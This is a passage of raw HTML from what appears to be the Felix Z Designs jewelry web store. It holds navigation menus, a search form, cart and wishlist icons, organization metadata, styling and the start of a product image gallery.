                              </a></li><li><a href="/collections/bracelet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets &amp; Ankles
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gemstone Dynasty
                              </a></li><li><a href="/collections/one-of-a-kind" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One of a Kind
                              </a></li><li><a href="/collections/herkimer-dimaonds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Magic of Herkimer
                              </a></li><li><a href="/collections/agate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Agate, Pyrite, Ammonite 
                              </a></li><li><a href="/collections/tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tourmaline
                              </a></li><li><a href="/collections/geode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Geode
                              </a></li><li><a href="/collections/white-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                White Sea
                              </a></li><li><a href="/collections/crystal-energy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Energy Stone 
                              </a></li><li><a href="/collections/shining-sunlight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shining Sunlight
                              </a></li><li><a href="/collections/sapphire-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sapphire Love
                              </a></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Classic Minimalist</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/classic-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Earring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Ring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Necklace
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fine Jewelry</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Gold Collection
                              </a></li><li><a href="/collections/fine-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Necklaces
                              </a></li><li><a href="/collections/18k-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Earrings
                              </a></li><li><a href="/collections/18k-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Rings
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Gift Guides</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Love
                              </a></li><li><a href="/collections/to-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Mother
                              </a></li><li><a href="/collections/graduation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Graduation
                              </a></li><li><a href="/collections/get-well-soon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Get Well Soon
                              </a></li><li><a href="/collections/happy-birthday" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Happy Birthday
                              </a></li><li><a href="/collections/one-in-a-million" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One in a Million
                              </a></li><li><a href="/collections/to-my-bridesmaids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To My Bridesmaids
                              </a></li><li><a href="/collections/personalized-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Gifts
                              </a></li><li><a href="/collections/under-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Under $50
                              </a></li><li><a href="/products/gift-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Cards
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About Us</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Our Story
                              </a></li><li><a href="/pages/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Press
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://felixz.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order ⛟</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon icon-cart-empty" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none">
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Bag</span></a>
                    <a href="/pages/swym-wishlist" class="header__icon heart-svg  link focus-inset small-hide">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="800px" height="800px" viewBox="0 0 37 32" enable-background="new 0 0 37 32" xml:space="preserve">
<g>
	<path fill="#000" d="M27,0c-2.476,0-4.856,0.921-6.704,2.595C19.594,3.23,18.993,3.952,18.5,4.749
		c-0.493-0.797-1.094-1.519-1.796-2.155C14.856,0.921,12.476,0,10,0C4.486,0,0,4.486,0,10c0,3.722,1.158,6.66,3.871,9.825
		c3.942,4.6,13.919,11.62,14.342,11.917c0.086,0.061,0.187,0.091,0.287,0.091s0.201-0.03,0.287-0.091
		c0.423-0.297,10.4-7.317,14.343-11.917C35.842,16.66,37,13.722,37,10C37,4.486,32.514,0,27,0z M32.371,19.175
		C28.876,23.251,20.191,29.516,18.5,30.72c-1.691-1.204-10.376-7.469-13.87-11.545C2.085,16.206,1,13.462,1,10c0-4.963,4.038-9,9-9
		c2.227,0,4.37,0.829,6.032,2.335c0.838,0.76,1.518,1.656,2.02,2.664c0.17,0.34,0.726,0.34,0.896,0
		c0.502-1.008,1.182-1.904,2.02-2.663C22.63,1.829,24.773,1,27,1c4.962,0,9,4.037,9,9C36,13.462,34.915,16.206,32.371,19.175z"/>
</g>
</svg>
         
        </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Felix Z Designs",
    
      "logo": "https:\/\/felixz.com\/cdn\/shop\/files\/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792\u0026width=279",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/FELIXZDESIGNS\/",
      "",
      "https:\/\/www.instagram.com\/felixzdesigns\/",
      "https:\/\/www.tiktok.com\/@felixzdesigns",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/felixz.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927043719231__main" class="shopify-section section"><style>
    .product-form__input{
  display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .main-ft-b{
        display: flex;
    align-items: center;
    font-weight: bold;

  }
  .my-dash-ft{
    margin-top: -6px;
  }
fieldset.product-form__input .form__label {
    margin-bottom:10px !important;
  }
  .my-sp-wlb{
    border: 1px solid;
    padding: 10px;
    margin: 0 5px 0px 0px;
  }
  .swym-btn-container .swym-button:after {
 
    font-size: 20px !important;
  }
  .block-span{
    border: 1px solid rgb(170, 170, 170);
    border-radius: 100%;
    padding: 2px 2px;
    margin: 3px;
  }
  .product-form__input input[type='radio']:checked + .block-span {
  border: 1px solid black;
}
  .my-value{
        font-weight: 600;
  }
  variant-radios {
    max-width: 100% !important;
}
  .my-sp-lb{
    border-radius: 100% !important;
    padding:4px 14px !important;
    border: 1px solid white !important;
}
  .product-form__input input[type='radio']:checked + label{
    border: 1px solid #777070 !important;
  }
  variant-radios, variant-selects {
    display: block !important;
  }

  .product__info-container .review-img{
      margin-top: -20px;
    margin-left: -5px;
}
  .review-img img{
       width: 120px;
    display: flex;
    align-items: center;
  }
    .review-img{
    display: flex;
    align-items: center;
  }
  .review-img h2{
    font-size: 16px;
  }
 .ancher{
       text-decoration: none;
 }
  #SI_trigger{
    margin-top: 0px !important;
  }
  .accordion{
        margin: 1.5rem 0 !important; 
}
  .swym-button-bar{
      margin-right: 0px;
  }
  
</style>


<section
  id="MainProduct-template--15927043719231__main"
  class="page-width section-template--15927043719231__main-padding"
  data-section="template--15927043719231__main"
>
  <link href="//felixz.com/cdn/shop/t/65/assets/section-main-product.css?v=140389719329001648801733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rating.css?v=24573085263941240431733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-deferred-media.css?v=54092797763792720131733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__main-padding {
      padding-top: 12px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15927043719231__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }</style><script src="//felixz.com/cdn/shop/t/65/assets/product-form.js?v=24702737604959294451733836429" defer="defer"></script>
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery
        id="MediaGallery-template--15927043719231__main"
        role="region"
        
          class="product__media-gallery"
        
        aria-label="Gallery Viewer"
        data-desktop-layout="thumbnail_slider"
      >
        <div id="GalleryStatus-template--15927043719231__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--15927043719231__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15927043719231__main">
            Skip to product information
          </a>
          <ul
            id="Slider-Gallery-template--15927043719231__main"
            class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
            role="list"
          ><li
                id="Slide-template--15927043719231__main-8088064294975"
                class="product__media-item grid__item slider__slide is-active"
                data-media-id="template--15927043719231__main-8088064294975"
              >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8088064294975">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li
                  id="Slide-template--15927043719231__main-21310997659711"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-21310997659711"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="21310997659711">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-21311000117311"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-21311000117311"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
